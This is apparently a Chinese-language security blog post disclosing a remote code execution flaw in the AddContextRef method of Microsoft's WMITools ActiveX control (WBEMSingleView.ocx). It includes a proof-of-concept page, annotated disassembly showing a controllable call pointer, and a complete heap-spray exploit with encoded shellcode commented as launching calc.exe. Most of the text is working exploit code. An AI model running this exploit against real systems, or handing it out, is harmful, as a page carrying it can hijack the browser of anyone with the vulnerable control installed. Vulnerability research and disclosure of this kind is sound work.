微软提供的WMITOOLS存在一个远程代码执行漏洞,攻击者可以直接控制一个调用地址,可以让程序直接走到我们在内存中已经布置好的shellcode上.
直接性证明
POC:
<html>
<object classid="clsid:2745E5F5-D234-11D0-847A-00C04FD7BB08" id="target"></object>
<SCRIPT language="JavaScript">
target.AddContextRef(0x0c0c0c0c);
</script>
</html>
针对性说明漏洞出在WBEMSingleView.ocx的AddContextRef方法上.
[id(0x00000018), helpstring("Increment Context Ref Count")]
long AddContextRef(long lCtxtHandle);
02D26BF9 837D 08 FF cmp dword ptr [ebp+8], -1
02D26BFD 74 06 je short 02D26C05
02D26BFF 837D 08 00 cmp dword ptr [ebp+8], 0
02D26C03 75 07 jnz short 02D26C0C
02D26C05 B8 05400080 mov eax, 80004005
02D26C0A EB 13 jmp short 02D26C1F
02D26C0C 8B45 08 mov eax, dword ptr [ebp+8] //可控的参数
02D26C0F 8945 FC mov dword ptr [ebp-4], eax
02D26C12 8B4D FC mov ecx, dword ptr [ebp-4]
02D26C15 8B11 mov edx, dword ptr [ecx] //继续传,传给了edx
02D26C17 8B45 FC mov eax, dword ptr [ebp-4]
02D26C1A 50 push eax
02D26C1B FF12 call dword ptr [edx] //控制了这个调用地址

 可执行shellcode的代码
可执行shellcode的代码:
<html>
<object classid="clsid:2745E5F5-D234-11D0-847A-00C04FD7BB08" id="target"></object>
<SCRIPT language="JavaScript">

//run calc.exe
var shellcode = unescape("%uc92b%ue983%ud9de%ud9ee%u2474%u5bf4%u7381%u0c13%u452b%u83df%ufceb%uf4e2%uc3f0%udf01%u2b0c%u9ace%ua030%uda39%u2a74%u54aa%u3343%u80ce%u2a2c%u96ae%u1f87%udece%u1ae2%u4685%uafa0%uab85%uea0b%ud28f%ue90d%u2bae%u7f37%udb61%uce79%u80ce%u2a28%ub9ae%u2787%u540e%u3753%u3444%u3787%udece%ua2e7%ufb19%ue808%u1f74%ua068%uef05%ueb89%ud33d%u6b87%u5449%u377c%u54e8%u2364%ud6ae%uab87%udff5%u2b0c%ub7ce%u7430%u2974%u7d6c%u27cc%ueb8f%u8f3e%udb64%udbcf%u4353%u21dd%u2586%u2012%u48eb%ub324%u2b6f%udf45%u0000");
//先喷好堆
var bigblock = unescape("%u0C0C%u0C0C");
var headersize = 20;
var slackspace = headersize+shellcode.length;
while (bigblock.length<slackspace) bigblock+=bigblock;
fillblock = bigblock.substring(0, slackspace);
block = bigblock.substring(0, bigblock.length-slackspace);
while(block.length+slackspace<0x40000) block = block+block+fillblock;
memory = new Array();
for (x=0; x<350; x++) memory[x] = block +shellcode;
//让程序直接call过去
target.AddContextRef(0x0c0c0c0c);
</script>
</html>
有问题 问微软